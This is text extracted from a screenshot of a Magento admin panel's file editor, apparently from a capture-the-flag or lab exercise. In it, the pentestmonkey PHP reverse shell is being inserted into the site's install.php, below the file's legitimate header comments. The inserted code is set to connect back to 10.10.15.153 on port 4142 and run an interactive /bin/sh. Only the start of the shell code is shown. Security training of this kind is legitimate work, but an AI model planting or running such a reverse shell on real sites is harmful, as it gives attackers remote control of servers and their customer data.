 Magento™ Admin Panel
Global Record Search
Logged in as swag | Friday, 24 May 2019 | Try Magento Go for Free | Log Out
Dashboard Sales Catalog Mobile Customers Promotions Newsletter CMS Reports System
Get help for this page
Your web server is configured incorrectly. As a result, configuration files with sensitive information are accessible from the outside. Please contact your hosting provider.
Latest Message: Support for your free version of Magento ends in 2020. Sign up for your free site assessment now. Read details
You have 2 critical and 2 notice unread message(s). Go to messages inbox
One or more of the Indexes are not up to date: Product Attributes, Product Prices, Catalog URL Rewrites, Product Flat Data, Category Flat Data, Category Products, Catalog Search Index, Stock Status, Tag Aggregation Data. Click here to go to Index Management and rebuild required indexes.
File System
app
downloader
errors
includes
js
lib
media
pkginfo
shell
skin
var
.htaccess
.htaccess.sample
api.php
cron.php
cron.sh
favicon.ico
get.php
index.php
index.php.sample
install.php
LICENSE.html
LICENSE.txt
LICENSE_AFL.txt
mage
php.ini.sample
RELEASE_NOTES.txt
10 pt
Php
*install.php
111 * --admin_email // required, admin user email
112 * Admin user login information:
113 * --admin_username // required, admin user login
114 * --admin_password // required, admin user password
115 * Encryption key:
116 * --encryption_key // optional, will be automatically generated and displayed on success, if not specified
117 *
118 */
119
120 // php-reverse-shell - A Reverse Shell implementation in PHP
121 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
122
123 set_time_limit (0);
124 $VERSION = "1.0";
125 $ip = '10.10.15.153'; // CHANGE THIS
126 $port = 4142; // CHANGE THIS
127 $chunk_size = 1400;
128 $write_a = null;
129 $error_a = null;
130 $shell = 'uname -a; w; id; /bin/sh -i';
131 $daemon = 0;
132 $debug = 0;
133
134 //
135 // Daemonise ourself if possible to avoid zombies later
136 //
137
138 // pcntl_fork is hardly ever available, but will allow us to daemonise
139 // our php process and avoid zombies. Worth a try...
140 if (function_exists('pcntl_fork')) {
141 // Fork and have the parent process exit
142 $pid = pcntl_fork();
Position: Ln 122, Ch 1 Total: Ln 302, Ch 9963
Toggle editor